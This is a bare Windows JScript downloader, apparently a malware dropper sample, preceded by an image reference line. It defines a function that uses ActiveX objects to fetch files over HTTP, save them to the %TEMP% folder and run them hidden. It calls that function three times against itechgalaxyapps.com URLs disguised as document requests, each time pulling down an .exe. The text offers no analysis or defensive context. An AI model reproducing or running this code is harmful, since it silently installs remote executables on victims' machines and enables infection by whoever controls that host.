 function dl(fr, fn, rn) {
    var ws = new ActiveXObject("WScript.Shell");
    var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + fn;
    var xo = new ActiveXObject("MSXML2.XMLHTTP");
    xo.onreadystatechange = function() {
        if (xo.readyState === 4) {
            var xa = new ActiveXObject("ADODB.Stream");
            xa.open();
            xa.type = 1;
            xa.write(xo.ResponseBody);
            xa.position = 0;
            xa.saveToFile(fn, 2);
            xa.close();
        };
    };
    try {
        xo.open("GET", fr, false);
        xo.send();
        if (rn > 0) {
            ws.Run(fn, 0, 0);
        };
    } catch (er) {};
};
dl("http://itechgalaxyapps.com/document.php?id=54505C5E1D0B0A05100C050A0F080D0E0A170905240309050D084A070B09&rnd=2580051", "55604349.exe", 1);
dl("http://itechgalaxyapps.com/document.php?id=54505C5E1D0B0A05100C050A0F080D0E0A170905240309050D084A070B09&rnd=2063672", "70632019.exe", 1);
dl("http://itechgalaxyapps.com/document.php?id=54505C5E1D0B0A05100C050A0F080D0E0A170905240309050D084A070B09&rnd=1996103", "17644560.exe", 1);